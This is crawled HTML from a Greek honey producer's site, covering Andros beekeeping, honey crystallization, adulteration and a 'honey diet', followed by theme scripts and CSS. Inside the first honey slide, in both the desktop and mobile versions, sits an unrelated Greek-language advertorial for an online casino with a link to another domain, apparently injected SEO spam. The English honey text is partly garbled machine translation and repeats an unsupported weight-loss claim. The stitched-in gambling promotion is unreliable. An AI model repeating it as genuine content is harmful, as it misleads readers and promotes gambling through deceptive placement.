								<div class="swiper-slide" data-hash="slide3">
															<div class="bg-image anim-zoom-slow" data-bg-image="https://www.honeyandros.gr/wp-content/uploads/2018/09/kinito9751694_n.jpg" data-swiper-parallax="30%"></div>
					
					<h2 class="swiper-sliding-content-image-title"><span class="anim-fadeup-slow"></span></h2>
					
				</div><!-- end swiper-slide -->
								<div class="swiper-slide" data-hash="slide4">
															<div class="bg-image anim-zoom-slow" data-bg-image="https://www.honeyandros.gr/wp-content/uploads/2018/09/arxiki-5.5.jpg" data-swiper-parallax="30%"></div>
					
					<h2 class="swiper-sliding-content-image-title"><span class="anim-fadeup-slow"></span></h2>
					
				</div><!-- end swiper-slide -->
								<div class="swiper-slide" data-hash="slide5">
															<div class="bg-image anim-zoom-slow" data-bg-image="https://www.honeyandros.gr/wp-content/uploads/2018/09/arxiki2.jpg" data-swiper-parallax="30%"></div>
					
					<h2 class="swiper-sliding-content-image-title"><span class="anim-fadeup-slow"></span></h2>
					
				</div><!-- end swiper-slide -->
							</div><!-- end swiper-wrapper -->

			<div class="swiper-pagination anim-faderight anim-onload"></div>

			<ul class="swiper-content-block-navigation list-unstyled font-heading anim-fadeup anim-onload">
				<li class="swiper-content-prev">
					<!-- <span>&larr;</span> -->
					<span class="arrow-left"></span>
				</li>
				<li class="swiper-content-next">
					<!-- <span>&rarr;</span> -->
					<span class="arrow-right"></span>
				</li>
			</ul> <!-- .swiper-content-block-navigation -->

		</div><!-- end swiper-container -->

	
			<div class="swiper-container is-swiper-sliding-content-text section-light visible-md-block visible-lg-block" data-looped-slides="5" data-enable-anchors="">
			<div class="swiper-wrapper">
								<div class="swiper-slide" data-hash="slide1">
					<div class="swiper-slide-content anim-fadeup-slow is-perfect-scrollbar">
						<p>In Andros, like the rest of the Cyclades, beekeeping and honey have always been a key part of the island&#8217;s economy. The know-how attributes its special characteristics to the country&#8217;s dry climate: thicker and less humid than ordinary.</p>
<p>Thyme honey, emblematic of the island thanks to its thymus-covered hills, is the summer &#8220;fruit&#8221;.</p>
<div>
<h2>
     Cadoola Casino: Ένας Ξεχωριστός Προορισμός για τους Έλληνες Παίκτες<br />
    </h2>
<p>
     Στη σύγχρονη Ελλάδα, η αναζήτηση για ποιοτικά διαδικτυακά καζίνο συνεχίζει<br />
      να προκαλεί ενδιαφέρον, και το Cadoola Casino δεν αποτελεί εξαίρεση. Ως<br />
      παίκτης, νιώθω ότι το Cadoola Casino έχει φέρει μια μοναδική πνοή στην<br />
      εμπειρία των τυχερών παιχνιδιών, παρέχοντας μια πλατφόρμα με πλούσια συλλογή<br />
      από παιχνίδια και εξαιρετικές επιλογές διασκέδασης. Η ελευθερία που παρέχει<br />
      στους Έλληνες παίκτες, με άμεση πρόσβαση σε κουλοχέρηδες, live καζίνο και<br />
      επιτραπέζια παιχνίδια, ξεπερνά τις προσδοκίες και με κάνει να το προτιμώ.
    </p>
<p>
     Ένα από τα στοιχεία που με εντυπωσίασε στο Cadoola είναι η σοβαρότητα με την<br />
      οποία προσεγγίζει τις τοπικές ανάγκες. Το καζίνο διαθέτει πολυάριθμες<br />
      επιλογές πληρωμών που προσαρμόζονται στις προτιμήσεις των Ελλήνων, όπως το<br />
      Viva Wallet και το τραπεζικό σύστημα Interac. Ο Aris Kladis στο<br />
      aeglizappiou.gr υπογραμμίζει συχνά τη σημασία της τοπικής προσαρμογής, και<br />
      το Cadoola κατανοεί απόλυτα αυτές τις ανάγκες.
    </p>
<p>
     Ωστόσο, παρατηρώ ότι το Cadoola Casino δεν είναι χωρίς προβλήματα. Ένα από<br />
      τα μειονεκτήματα είναι η έλλειψη μιας άμεσης, 24ωρης υποστήριξης στην<br />
      ελληνική γλώσσα. Οι παίκτες ενδέχεται να συναντήσουν δυσκολίες, ειδικά όταν<br />
      χρειάζονται γρήγορη υποστήριξη σε κρίσιμες στιγμές. Παρόλο που προσφέρεται<br />
      ζωντανή συνομιλία, ορισμένες φορές η υποστήριξη φαίνεται πιο επικεντρωμένη<br />
      στις αγγλόφωνες χώρες. Αυτό μπορεί να απογοητεύσει τον Έλληνα χρήστη, ειδικά<br />
      σε στιγμές έντασης και αβεβαιότητας.
    </p>
<p>
     Επιπλέον, το Cadoola ενσωματώνει καινοτομίες όπως η προσωποποιημένη εμπειρία<br />
      χρήστη, που καθιστά κάθε επίσκεψη πιο ξεχωριστή. Εδώ, οι παίκτες μπορούν να<br />
      απολαύσουν όχι μόνο τα κλασικά παιχνίδια αλλά και πολλά μοναδικά events και<br />
      προσφορές που δημιουργούν μία μοναδική αίσθηση πολυτέλειας και<br />
      αποκλειστικότητας.<br />
     <a href="https://www.aeglizappiou.gr/cadoola-casino/"><br />
      https://www.aeglizappiou.gr/cadoola-casino/<br />
     </a>
    </p>
<p>
     Το Cadoola Casino στην Ελλάδα αποτελεί μια εξαιρετική επιλογή, με έναν<br />
      ισχυρό συνδυασμό τοπικής προσαρμογής και καινοτομίας. Ωστόσο, όπως κάθε<br />
      πλατφόρμα, έτσι και αυτή έχει τα δικά της σημεία προς βελτίωση.
    </p>
</p></div>
					</div>
				</div> 
								<div class="swiper-slide" data-hash="slide2">
					<div class="swiper-slide-content anim-fadeup-slow is-perfect-scrollbar">
						<p>Beekeeping has a long-standing tradition. Various paintings, found in the Pyramids of Egypt, depict people who are engaged in beekeeping. In ancient Greece, beekeeping has also been at a fairly high level since prehistoric times, as recent research shows. Besides, since this time there are the writings of Aristotle for beekeeping. His views continued until the Middle Ages. The Middle Ages did not add a lot of new things to beekeeping, except maybe smoke when it came to dealing with bees so that they do not get wild. Later beekeeping became a kind of monk&#8217;s occupation in the monasteries, where it grew significantly.</p>
<p>Beekeeping has grown most of its development over the last hundred years and even greater in recent years after the war. Nowadays, there are too many known things from the bee biology, from the law that governs their life, their way of life etc.</p>
					</div>
				</div> 
								<div class="swiper-slide" data-hash="slide3">
					<div class="swiper-slide-content anim-fadeup-slow is-perfect-scrollbar">
						<p>Crystallization is a natural phenomenon that occurs in pure, raw honey!</p>
<p>Crystallization of honey is hardly understood by the consumer. Many assume that honey that crystallizes is adulterated or vice versa. It&#8217;s not like that. In fact, the process of crystallization is a natural consequence. Crystallization does not affect the quality of honey, except color and texture. Crystallized honey is not damaged and the quality characteristics of liquid honey are maintained. In some honey consumers, they like to be in this state (especially abroad), since it is easy to spread bread or toast without dripping, and also because its taste is richer.</p>
<p>It should be borne in mind that crystallization of honey has nothing to do with its quality, but it is a characteristic of pure and natural honey.</p>
					</div>
				</div> 
								<div class="swiper-slide" data-hash="slide4">
					<div class="swiper-slide-content anim-fadeup-slow is-perfect-scrollbar">
						<p>The beekeeper will never distort his honey. In the sense of throwing sweetener into honey. The consumer for his part can fly the honey because some people think that when they crystallize, they get old or they throw it away when the expiry date passes because they do not know that honey never ends the end dates come in because the beekeeper is obliged to put the date expiry date.</p>
<p>On the other hand, the consumer can put the honey in a jar that oregano has before coffee and honey has the smell of coffee or oregano.</p>
<p>For their part, traders do not distort honey with a sweetener or a substance dangerous to human health but import from China, Mexico, Argentina very cheap honey and market it as a Greek.</p>
<p>For this reason, the consumer should prefer honey from a beekeeper who trusts him.</p>
					</div>
				</div> 
								<div class="swiper-slide" data-hash="slide5">
					<div class="swiper-slide-content anim-fadeup-slow is-perfect-scrollbar">
						<p>One another diet came to bring them up. Called Honey Diet and as you can see from its name, it gives a special basis for honey consumption. This diet promises to make you lose pounds without getting deprived of it.</p>
<p>What you need to do is say yes to honey. As nutritionist Mike McInnes emphasizes, you should drink one teaspoon of honey dipped in a glass of hot water every night before falling asleep.</p>
<p>Both outside the refrigerator and the freezer &#8211; it is not recommended to keep it in the refrigerator &#8211; we can keep it for as long as we want without worrying about possible complications in our health. Do not forget to keep the honey sealed in a jar and do not mix it in water to keep it forever!</p>
					</div>
				</div> 
							</div><!-- end swiper-wrapper -->
		</div><!-- end swiper-container -->

	
	</div><!-- end SlidingContent -->


	<!-- 
	// Mobile Version Blocks
	-->

	<div class="SlidingContentMobile section-light visible-xs-block visible-sm-block">

						<div class="sliding-content-mobile-section-image">
											<img width="1000" height="600" src="https://www.honeyandros.gr/wp-content/uploads/2018/09/arxiki-1-1000x600.jpg" class="attachment-vivian_landscape_medium size-vivian_landscape_medium" alt="" />						
			<h2 class="sliding-content-mobile-image-title"></h2>
		</div><!-- end swiper-slide -->

		<div class="sliding-content-mobile-section-text">
			
			<p>In Andros, like the rest of the Cyclades, beekeeping and honey have always been a key part of the island&#8217;s economy. The know-how attributes its special characteristics to the country&#8217;s dry climate: thicker and less humid than ordinary.</p>
<p>Thyme honey, emblematic of the island thanks to its thymus-covered hills, is the summer &#8220;fruit&#8221;.</p>
<div>
<h2>
     Cadoola Casino: Ένας Ξεχωριστός Προορισμός για τους Έλληνες Παίκτες<br />
    </h2>
<p>
     Στη σύγχρονη Ελλάδα, η αναζήτηση για ποιοτικά διαδικτυακά καζίνο συνεχίζει<br />
      να προκαλεί ενδιαφέρον, και το Cadoola Casino δεν αποτελεί εξαίρεση. Ως<br />
      παίκτης, νιώθω ότι το Cadoola Casino έχει φέρει μια μοναδική πνοή στην<br />
      εμπειρία των τυχερών παιχνιδιών, παρέχοντας μια πλατφόρμα με πλούσια συλλογή<br />
      από παιχνίδια και εξαιρετικές επιλογές διασκέδασης. Η ελευθερία που παρέχει<br />
      στους Έλληνες παίκτες, με άμεση πρόσβαση σε κουλοχέρηδες, live καζίνο και<br />
      επιτραπέζια παιχνίδια, ξεπερνά τις προσδοκίες και με κάνει να το προτιμώ.
    </p>
<p>
     Ένα από τα στοιχεία που με εντυπωσίασε στο Cadoola είναι η σοβαρότητα με την<br />
      οποία προσεγγίζει τις τοπικές ανάγκες. Το καζίνο διαθέτει πολυάριθμες<br />
      επιλογές πληρωμών που προσαρμόζονται στις προτιμήσεις των Ελλήνων, όπως το<br />
      Viva Wallet και το τραπεζικό σύστημα Interac. Ο Aris Kladis στο<br />
      aeglizappiou.gr υπογραμμίζει συχνά τη σημασία της τοπικής προσαρμογής, και<br />
      το Cadoola κατανοεί απόλυτα αυτές τις ανάγκες.
    </p>
<p>
     Ωστόσο, παρατηρώ ότι το Cadoola Casino δεν είναι χωρίς προβλήματα. Ένα από<br />
      τα μειονεκτήματα είναι η έλλειψη μιας άμεσης, 24ωρης υποστήριξης στην<br />
      ελληνική γλώσσα. Οι παίκτες ενδέχεται να συναντήσουν δυσκολίες, ειδικά όταν<br />
      χρειάζονται γρήγορη υποστήριξη σε κρίσιμες στιγμές. Παρόλο που προσφέρεται<br />
      ζωντανή συνομιλία, ορισμένες φορές η υποστήριξη φαίνεται πιο επικεντρωμένη<br />
      στις αγγλόφωνες χώρες. Αυτό μπορεί να απογοητεύσει τον Έλληνα χρήστη, ειδικά<br />
      σε στιγμές έντασης και αβεβαιότητας.
    </p>
<p>
     Επιπλέον, το Cadoola ενσωματώνει καινοτομίες όπως η προσωποποιημένη εμπειρία<br />
      χρήστη, που καθιστά κάθε επίσκεψη πιο ξεχωριστή. Εδώ, οι παίκτες μπορούν να<br />
      απολαύσουν όχι μόνο τα κλασικά παιχνίδια αλλά και πολλά μοναδικά events και<br />
      προσφορές που δημιουργούν μία μοναδική αίσθηση πολυτέλειας και<br />
      αποκλειστικότητας.<br />
     <a href="https://www.aeglizappiou.gr/cadoola-casino/"><br />
      https://www.aeglizappiou.gr/cadoola-casino/<br />
     </a>
    </p>
<p>
     Το Cadoola Casino στην Ελλάδα αποτελεί μια εξαιρετική επιλογή, με έναν<br />
      ισχυρό συνδυασμό τοπικής προσαρμογής και καινοτομίας. Ωστόσο, όπως κάθε<br />
      πλατφόρμα, έτσι και αυτή έχει τα δικά της σημεία προς βελτίωση.
    </p>
</p></div>
		</div><!-- end swiper-slide -->

						<div class="sliding-content-mobile-section-image">
											<img width="1000" height="600" src="https://www.honeyandros.gr/wp-content/uploads/2018/09/ereikh-063-1000x600.jpg" class="attachment-vivian_landscape_medium size-vivian_landscape_medium" alt="" />						
			<h2 class="sliding-content-mobile-image-title"></h2>
		</div><!-- end swiper-slide -->

		<div class="sliding-content-mobile-section-text">
			
			<p>Beekeeping has a long-standing tradition. Various paintings, found in the Pyramids of Egypt, depict people who are engaged in beekeeping. In ancient Greece, beekeeping has also been at a fairly high level since prehistoric times, as recent research shows. Besides, since this time there are the writings of Aristotle for beekeeping. His views continued until the Middle Ages. The Middle Ages did not add a lot of new things to beekeeping, except maybe smoke when it came to dealing with bees so that they do not get wild. Later beekeeping became a kind of monk&#8217;s occupation in the monasteries, where it grew significantly.</p>
<p>Beekeeping has grown most of its development over the last hundred years and even greater in recent years after the war. Nowadays, there are too many known things from the bee biology, from the law that governs their life, their way of life etc.</p>
		</div><!-- end swiper-slide -->

						<div class="sliding-content-mobile-section-image">
											<img width="654" height="600" src="https://www.honeyandros.gr/wp-content/uploads/2018/09/kinito9751694_n-654x600.jpg" class="attachment-vivian_landscape_medium size-vivian_landscape_medium" alt="" />						
			<h2 class="sliding-content-mobile-image-title"></h2>
		</div><!-- end swiper-slide -->

		<div class="sliding-content-mobile-section-text">
			
			<p>Crystallization is a natural phenomenon that occurs in pure, raw honey!</p>
<p>Crystallization of honey is hardly understood by the consumer. Many assume that honey that crystallizes is adulterated or vice versa. It&#8217;s not like that. In fact, the process of crystallization is a natural consequence. Crystallization does not affect the quality of honey, except color and texture. Crystallized honey is not damaged and the quality characteristics of liquid honey are maintained. In some honey consumers, they like to be in this state (especially abroad), since it is easy to spread bread or toast without dripping, and also because its taste is richer.</p>
<p>It should be borne in mind that crystallization of honey has nothing to do with its quality, but it is a characteristic of pure and natural honey.</p>
		</div><!-- end swiper-slide -->

						<div class="sliding-content-mobile-section-image">
											<img width="612" height="408" src="https://www.honeyandros.gr/wp-content/uploads/2018/09/arxiki-5.5.jpg" class="attachment-vivian_landscape_medium size-vivian_landscape_medium" alt="" srcset="https://www.honeyandros.gr/wp-content/uploads/2018/09/arxiki-5.5.jpg 612w, https://www.honeyandros.gr/wp-content/uploads/2018/09/arxiki-5.5-300x200.jpg 300w" sizes="(max-width: 612px) 100vw, 612px" />						
			<h2 class="sliding-content-mobile-image-title"></h2>
		</div><!-- end swiper-slide -->

		<div class="sliding-content-mobile-section-text">
			
			<p>The beekeeper will never distort his honey. In the sense of throwing sweetener into honey. The consumer for his part can fly the honey because some people think that when they crystallize, they get old or they throw it away when the expiry date passes because they do not know that honey never ends the end dates come in because the beekeeper is obliged to put the date expiry date.</p>
<p>On the other hand, the consumer can put the honey in a jar that oregano has before coffee and honey has the smell of coffee or oregano.</p>
<p>For their part, traders do not distort honey with a sweetener or a substance dangerous to human health but import from China, Mexico, Argentina very cheap honey and market it as a Greek.</p>
<p>For this reason, the consumer should prefer honey from a beekeeper who trusts him.</p>
		</div><!-- end swiper-slide -->

						<div class="sliding-content-mobile-section-image">
											<img width="300" height="168" src="https://www.honeyandros.gr/wp-content/uploads/2018/09/arxiki2.jpg" class="attachment-vivian_landscape_medium size-vivian_landscape_medium" alt="" />						
			<h2 class="sliding-content-mobile-image-title"></h2>
		</div><!-- end swiper-slide -->

		<div class="sliding-content-mobile-section-text">
			
			<p>One another diet came to bring them up. Called Honey Diet and as you can see from its name, it gives a special basis for honey consumption. This diet promises to make you lose pounds without getting deprived of it.</p>
<p>What you need to do is say yes to honey. As nutritionist Mike McInnes emphasizes, you should drink one teaspoon of honey dipped in a glass of hot water every night before falling asleep.</p>
<p>Both outside the refrigerator and the freezer &#8211; it is not recommended to keep it in the refrigerator &#8211; we can keep it for as long as we want without worrying about possible complications in our health. Do not forget to keep the honey sealed in a jar and do not mix it in water to keep it forever!</p>
		</div><!-- end swiper-slide -->

		
	</div><!-- end SlidingContentMobile -->

</div><!-- end post -->



<footer class="footer section-light">

				<div class="copyright font-subheading is-block-reveal">
				<p>developed by dc-projects.gr</p>			</div>
	
	
</footer>

        <!--facebook like and share js -->
        <div id="fb-root"></div>
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
		  	if (d.getElementById(id)) return;
		  	js = d.createElement(s); js.id = id;
		  	js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  	fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<!--<div id="fb-root"></div>
        <script>
        (function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1425108201100352&version=v2.0";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>-->
 			<!-- twitter JS End -->
		<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>	
	         <script>
    	    jQuery( document ).ready(function( $ )
    		{
    	    	setTimeout(function()
    			{
    				jQuery('.sfsi_outr_div').css({'z-index':'1000000',opacity:1});
    				jQuery('.sfsi_outr_div').fadeIn(200);
    				jQuery('.sfsi_FrntInner_chg').fadeIn(200);
    			}
    			,6000);
    		});
    	 </script>
     <style type="text/css">#sfsi_floater { margin-bottom:0px;margin-right:0px; }</style><div class="norm_row sfsi_wDiv" id="sfsi_floater"  style="z-index: 9999;width:225px;text-align:left;position:absolute;position:absolute;right:30px;bottom:0px"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px;' class='sfsi_wicons shuffeldiv '><div class='inerCnt'><a class=' sficn' effect='' target='_blank'  href='https://www.facebook.com/honeyingreece/' id='sfsiid_facebook' alt='Facebook' style='opacity:1' ><img alt='Facebook' title='Facebook' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon' effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-right' /></div><script>jQuery(".sfsi_widget").each(function( index ) {
					if(jQuery(this).attr("data-position") == "widget")
					{
						var wdgt_hght = jQuery(this).children(".norm_row.sfsi_wDiv").height();
						var title_hght = jQuery(this).parent(".widget.sfsi").children(".widget-title").height();
						var totl_hght = parseInt( title_hght ) + parseInt( wdgt_hght );
						jQuery(this).parent(".widget.sfsi").css("min-height", totl_hght+"px");
					}
				});var s = jQuery(".sfsi_widget");
					var pos = s.position();            
					jQuery(window).scroll(function(){      
					sfsi_stick_widget("0");
		 }); jQuery( document ).ready(function( $ ) { sfsi_float_widget('bottom')});</script>    	<script>
			jQuery(document).ready(function(e) {
                jQuery("body").addClass("sfsi_2.05")
            });
			function sfsi_processfurther(ref) {
				var feed_id = '[base64]';
				var feedtype = 8;
				var email = jQuery(ref).find('input[name="data[Widget][email]"]').val();
				var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
				if ((email != "Enter your email") && (filter.test(email))) {
					if (feedtype == "8") {
						var url ="https://www.specificfeeds.com/widgets/subscribeWidget/"+feed_id+"/"+feedtype;
						window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
						return true;
					}
				} else {
					alert("Please enter email address");
					jQuery(ref).find('input[name="data[Widget][email]"]').focus();
					return false;
				}
			}
		</script>
        <style type="text/css" aria-selected="true">
			.sfsi_subscribe_Popinner
			{
								width: 100% !important;
				height: auto !important;
												padding: 18px 0px !important;
				background-color: #ffffff !important;
			}
			.sfsi_subscribe_Popinner form
			{
				margin: 0 20px !important;
			}
			.sfsi_subscribe_Popinner h5
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				margin: 0 0 10px !important;
    			padding: 0 !important;
			}
			.sfsi_subscription_form_field {
				margin: 5px 0 !important;
				width: 100% !important;
				display: inline-flex;
				display: -webkit-inline-flex;
			}
			.sfsi_subscription_form_field input {
				width: 100% !important;
				padding: 10px 0px !important;
			}
			.sfsi_subscribe_Popinner input[type=email]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {
			   	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder { /* Firefox 18- */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {  /* Firefox 19+ */
			    font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {  
			  	font-family: Helvetica,Arial,sans-serif !important;
								font-style: normal !important;
								color:  !important;
				font-size: 14px !important;
				text-align: center !important;
			}
			.sfsi_subscribe_Popinner input[type=submit]
			{
				font-family: Helvetica,Arial,sans-serif !important;
								font-weight: bold !important;
								color: #000000 !important;
				font-size: 16px !important;
				text-align: center !important;
				background-color: #dedede !important;
			}
		</style>
	<link rel='stylesheet' id='so-css-vivian-css'  href='https://www.honeyandros.gr/wp-content/uploads/so-css/so-css-vivian.css?ver=1535999722' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.honeyandros.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.2.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.honeyandros.gr\/wp-admin\/admin-ajax.php"};
var ajax_object = {"ajax_url":"https:\/\/www.honeyandros.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.honeyandros.gr\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=5.2.18'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/bootstrap.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/ResizeSensor.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/ElementQueries.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.throttledresize.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.matchHeight-min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/isotope.pkgd.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.slicknav.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/swiper.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/simpleLightbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/anime.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/segmenter.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/sticky-kit.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.mb.YTPlayer.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.mb.vimeo_player.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/blockReveal.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/scrollMonitor.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/jquery.parallax.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vivian = {"ajaxurl":"https:\/\/www.honeyandros.gr\/wp-admin\/admin-ajax.php","nonce":"ec73536d96","mainColor":"#d79f1a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-content/themes/vivian/assets/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.honeyandros.gr/wp-includes/js/wp-embed.min.js?ver=5.2.18'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Ok</a>
				</div>
				
			</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.honeyandros.gr/wp-content/uploads/useanyfont/uaf.css?ver=1538654282
body_size: 61
content:
			@font-face {
				font-family: 'mistral';
				font-style: normal;
				src: url('/wp-content/uploads/useanyfont/181003102627mistral.eot');
				src: local('mistral'), url('/wp-content/uploads/useanyfont/181003102627mistral.eot') format('embedded-opentype'), url('/wp-content/uploads/useanyfont/181003102627mistral.woff') format('woff');
			}
            
            .mistral{font-family: 'mistral' !important;}
            
		

--- FILE ---
content_type: text/css
request_url: https://www.honeyandros.gr/wp-content/themes/vivian/assets/css/master.css?ver=1.0
body_size: 40006
content:
/**
 * ----------------------------------------------------------------------------------------
 * Table of Contents
 * ----------------------------------------------------------------------------------------
 */
/*
 - Tools
 - Base
 - Layout
 - Modules
 - Media Queries
*/
/**
*  Colors
*/
/**
*  Typography
*/
/**
*  Layout
*/
/**
*  Buttons
*/
/**
*  Widgets
*/
.SearchForm:after, .main-navigation-menu-horizontal > ul:after, .SinglePostFooter:after, .footer:after, .SlidingContent:after, .FixedContent:after {
  content: "";
  display: table;
  clear: both; }

.fw-accordion .fw-accordion-title:before, .fw-accordion .fw-accordion-title .ui-icon, .widget > ul li a:before {
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/*!
 * Bootstrap v3.3.5 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background-color: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: 700; }

dfn {
  font-style: italic; }

h1 {
  margin: .67em 0;
  font-size: 2em; }

mark {
  color: #000;
  background: #ff0; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sup {
  top: -.5em; }

sub {
  bottom: -.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  height: 0;
  box-sizing: content-box; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-family: monospace,monospace;
  font-size: 1em; }

button, input, optgroup, select, textarea {
  margin: 0;
  font: inherit;
  color: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type=button], input[type=reset], input[type=submit] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type=checkbox], input[type=radio] {
  box-sizing: border-box;
  padding: 0; }

input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button {
  height: auto; }

input[type=search] {
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  padding: .35em .625em .75em;
